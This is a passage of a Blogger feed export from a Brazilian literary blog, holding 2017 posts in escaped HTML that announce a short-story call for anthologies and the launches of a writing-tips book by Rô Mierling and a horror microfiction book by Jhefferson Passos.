II\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETemática: Contos sobre os 7 Pecados Capitais\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E​Organização Rô Mierling\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ELivro: Policial à Brasileira\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETemática: Contos policiais\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOrganização Tito Prates e Rô Mierling\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E​\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ELivro: Um Grito do Silêncio\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETemática: Contos sobre violência contra a mulher\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOrganização Arca Literária\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ELivro: Galáxias Ocultas\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETemática: Contos de Ficção Científica\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E​Organização Rô Mierling\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EEDITAIS VOCÊS PODEM ACHAR NESSE LINK:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.contoseletras.com.br\/\"\u003Ehttp:\/\/www.contoseletras.com.br\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETODOS OS AUTORES SELECIONADOS PARA OS LIVROS ACIMA RECEBERÃO MENÇÃO NA EDIÇÃO ESPECIAL DA REVISTA CONTOS E LETRAS - EDIÇÃO FISICA\/IMPRESSA - BIENAL DO RIO - Essa revista serão feita me tiragem de 2.000 exemplares e distribuída gratuitamente nos corredores da Bienal.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJIkMxIDSavj-k-wqlCc9nnLFyNHGQ2JZF5czC33Lsk8qSlXSoJ_osCPNDTivdii3jF3ieV9veWIBF8W_1Zo2uf4acMH2IJO9CI4C4SNw2akDFx1Jl4JQ89Bi3tvy15qHY0A0yeEX6T0Q4\/s1600\/Illuminare.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"137\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJIkMxIDSavj-k-wqlCc9nnLFyNHGQ2JZF5czC33Lsk8qSlXSoJ_osCPNDTivdii3jF3ieV9veWIBF8W_1Zo2uf4acMH2IJO9CI4C4SNw2akDFx1Jl4JQ89Bi3tvy15qHY0A0yeEX6T0Q4\/s1600\/Illuminare.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/911277414517619014\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/07\/nova-seletiva-de-contos-da-editora.html#comment-form","title":"32 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/911277414517619014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/911277414517619014"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/07\/nova-seletiva-de-contos-da-editora.html","title":"NOVA SELETIVA DE CONTOS DA EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKea0_UNr5AjngY1_DiHVeicdqvXyReX0y7lVea9JHJOZn9I7-CYzxJfab7UKpgeCrm_hcJxzY4ztsnUjPkQZUJrnjDKDnee2_1b2NIp3j6T6HMSAWV9b5qxrmrawzLl2SPgIbfZHLQRmd\/s72-c\/Editora+Illuminare+Seletiva+de+contos+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"32"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-425128468483491249"},"published":{"$t":"2017-06-16T14:11:00.001-07:00"},"updated":{"$t":"2017-06-16T14:11:40.472-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LANÇAMENTO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PARCERIA"}],"title":{"type":"text","$t":"LANÇAMENTO DO LIVRO 101 DICAS DE ESCRITA DA AUTORA RÔ MIERLING"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGFrEuLZU3LAqKbfqV3oRKRuDjFaAvH6uONoxUsidh4Sv1DvaLt5G6hEoTUDwXKQcOAgzmyIJqmpXa8q16_qotgCS-1HNwmasuh8eZFm57EQnTp3vLww601EDl8mEqB6RknF2fskFbdLrn\/s1600\/101+dicas+de+escrita.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGFrEuLZU3LAqKbfqV3oRKRuDjFaAvH6uONoxUsidh4Sv1DvaLt5G6hEoTUDwXKQcOAgzmyIJqmpXa8q16_qotgCS-1HNwmasuh8eZFm57EQnTp3vLww601EDl8mEqB6RknF2fskFbdLrn\/s1600\/101+dicas+de+escrita.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; text-align: start;\"\u003EPara dividir conhecimentos e compartilhar um pouco do que aprendeu em sua estrada literária, a escritora e antologista Rô Mierling lança \"\u003Cb\u003E101 Dicas de Escrita - para novos autores\u003C\/b\u003E\" - o livro está sendo lançado pela Illuminare, com tiragem inicial EXCLUSIVA para os alunos da 2ª Oficina Literária de Escrita Criativa, enviado gratuitamente em livro físico para o endereço de cada um dos alunos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Tcd68oXQ-UCCuOTRmT6Y85qUWErNgNdGVimstc-8nX3BfwzkvQYK2oo_c5iNfRoZra0vIpDwVlkcoNPbTRNF-pTTdzCd8kIyIc2dvTNi7VgVtmbZ9wDTt_p1poO9lkXm4tfTOKENc-iV\/s1600\/R%25C3%25B4+Mierling.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"250\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Tcd68oXQ-UCCuOTRmT6Y85qUWErNgNdGVimstc-8nX3BfwzkvQYK2oo_c5iNfRoZra0vIpDwVlkcoNPbTRNF-pTTdzCd8kIyIc2dvTNi7VgVtmbZ9wDTt_p1poO9lkXm4tfTOKENc-iV\/s320\/R%25C3%25B4+Mierling.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ERô Mierling\u003C\/b\u003E, é escritora gaúcha, mora em Buenos Aires, tem mais de 10 anos como ghostwriter e pesquisadora literária, 7 anos como assessora editorial, 5 anos como antologista e escritora profissional. São 52 antologias\/coletâneas organizadas e publicadas estimulando novos autores, 7 livros publicados incluindo Mundos Paralelos com a Editora Abril e o polêmico Diário de uma Escrava (DarkSideBooks), e será a palestrante oficial do 4ª aniversário do projeto literário PEGAI - Leitura Grátis, dia 6 de julho no Paraná com a palestra \"Da escuridão a liberdade\" - contando através de experiencia própria, como os livros livram da droga, da depressão, do suicido e mudam vidas. Seu livro Diário de uma Escrava já ultrapassou os 10.000 exemplares vendidos e terá roteiro adaptado para o cinema brasileiro. A autora estará ministrando sua 2ª oficina literária - online em agosto\/2017 e ainda tem vagas abertas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMais informações:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.romierling.com.br\/cursos\" rel=\"nofollow noopener\" style=\"color: #365899; cursor: pointer; font-family: inherit; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cb\u003Ehttp:\/\/www.romierling.com.br\/cursos\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ELivro: \"101 Dicas de Escrita - para novos autores\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAutora: Rô Mierling\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EEditora: Illuminare\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfPLUU53SEU-h2Zsz1eCDr0v0__NooPW8atikU1Iy3psgDOtYjTkpcVBeMfJTjXgC_8EsnMtkuqMKs5vNxFYBGk4tcnWQEqRKfRvTyDxbW2rS_ysrW-DAEgjrWV38nb57MzhQ99Mi7CDiG\/s1600\/101+dicas+de+escrita+1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"250\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfPLUU53SEU-h2Zsz1eCDr0v0__NooPW8atikU1Iy3psgDOtYjTkpcVBeMfJTjXgC_8EsnMtkuqMKs5vNxFYBGk4tcnWQEqRKfRvTyDxbW2rS_ysrW-DAEgjrWV38nb57MzhQ99Mi7CDiG\/s320\/101+dicas+de+escrita+1.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ESINOPSE\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComo criar um texto que o leitor nunca mais esqueça? Como fazer uma editora tradicional aceitar meu original? Como conquistar leitores? Porque não sou aprovado em concursos literários? Devo escrever para o leitor ou para mim? E a inspiração, onde acho?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEssas e muitas outras respostas você - novo autor - vai achar nesse livro didático, divertido, pratico e instrutivo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDicas práticas, exercícios de criação literária, informações atuais sobre o mercado literário e editorial, como publicar, onde e quando e quais os melhores caminhos para se destacar na literatura brasileira e internacional.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; display: inline; font-family: Helvetica, Arial, sans-serif; margin-top: 6px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQuer um exemplar SEM CUSTO?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSeja um dos primeiros a ler essa obra, inscreva-se na\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2ª Oficina Literária de Escrita Criativa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"ISOLADOS - Técnicas para Criação de Contos Originais\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EVEM PARTICIPAR !!!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/425128468483491249\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/06\/lancamento-do-livro-101-dicas-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/425128468483491249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/425128468483491249"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/06\/lancamento-do-livro-101-dicas-de.html","title":"LANÇAMENTO DO LIVRO 101 DICAS DE ESCRITA DA AUTORA RÔ MIERLING"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGFrEuLZU3LAqKbfqV3oRKRuDjFaAvH6uONoxUsidh4Sv1DvaLt5G6hEoTUDwXKQcOAgzmyIJqmpXa8q16_qotgCS-1HNwmasuh8eZFm57EQnTp3vLww601EDl8mEqB6RknF2fskFbdLrn\/s72-c\/101+dicas+de+escrita.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-8684304129780249171"},"published":{"$t":"2017-06-09T19:37:00.001-07:00"},"updated":{"$t":"2017-06-09T19:50:12.443-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DIVULGAÇÃO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LANÇAMENTO"}],"title":{"type":"text","$t":"LANÇAMENTO DO LIVRO 100 GOTAS DE SANGUE DO AUTOR JHEFFERSON PASSOS | EDITORA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmwzkLxeo7aq0Zr7eqddov2QucNkaJKNfnFH_BHvNg3A1syOSpc-tH4_eYXu0V5qQQ8kw4LlK3bL1kkm9Bw8afCYNxBE-kTact5mNymLxLvLDNJHSpznlXaqwQyAyMELD667C4fZQVG2Lm\/s1600\/100-gotas-de-sangue.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"401\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmwzkLxeo7aq0Zr7eqddov2QucNkaJKNfnFH_BHvNg3A1syOSpc-tH4_eYXu0V5qQQ8kw4LlK3bL1kkm9Bw8afCYNxBE-kTact5mNymLxLvLDNJHSpznlXaqwQyAyMELD667C4fZQVG2Lm\/s1600\/100-gotas-de-sangue.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá pessoal !!! Apresento a vocês um Novo lançamento \u003Cb\u003EILLUMINARE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eo livro \u003Cb\u003E100 GOTAS DE SANGUE \u003C\/b\u003Edo autor \u003Cb\u003EJhefferson Passos\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Esão 100 Microcontos para te perturbar.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EGRANDE SUCESSO DO WATTPAD BRASIL\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMais de 100 mil leituras - um fenômeno dos microcontos de terror.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPEDAÇOS DE MEDO, DE TERROR E DE HORROR CONTADOS COM CRIATIVIDADE, SUSPENSE E IRONIA.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EExemplares físicos com ilustrações internas exclusivas para a obra, enriquecendo o impacto do horror no leitor.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONHEÇA MAIS AQUI\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPré-vendas: \u003Cb\u003E\u003Ca href=\"https:\/\/www.livrariailluminare.com.br\/100-gotas-de-sangue-1\"\u003Ehttps:\/\/www.livrariailluminare.com.br\/100-gotas-de-sangue-1\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELANÇAMENTO OFICIAL\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERio de Janeiro: 14 de julho de 2017\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESão Paulo: 22 de julho de 2017\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinQPZqkdgLAGjjloN-O_CvI3txN3YOIqeoguhGEr36iqJuluZox47aH36PfACQrRDGwrxO9YPlPfNBgxcH8HsdNEDSVUSRoGJ2Zv_sCG-0lr_ZLuC5lrLVN1yUKBldOJfjPlddCQrpOp_M\/s1600\/Jhefferson+Passos.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"439\" data-original-width=\"336\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinQPZqkdgLAGjjloN-O_CvI3txN3YOIqeoguhGEr36iqJuluZox47aH36PfACQrRDGwrxO9YPlPfNBgxcH8HsdNEDSVUSRoGJ2Zv_sCG-0lr_ZLuC5lrLVN1yUKBldOJfjPlddCQrpOp_M\/s320\/Jhefferson+Passos.jpg\" width=\"244\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EJhefferson Passos\u003C\/b\u003E, autor de diversos livros publicados, brinda seus leitores com esse novo lançamento, que já 